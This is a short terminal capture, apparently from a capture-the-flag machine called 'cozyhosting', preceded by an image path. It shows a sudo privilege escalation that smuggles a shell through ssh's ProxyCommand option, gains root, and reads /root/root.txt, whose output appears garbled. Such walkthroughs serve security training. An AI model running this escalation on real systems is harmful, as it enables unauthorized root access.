 josh@cozyhosting:~$ sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x
# whoami
root
# cat /root/root.txt
3 3
#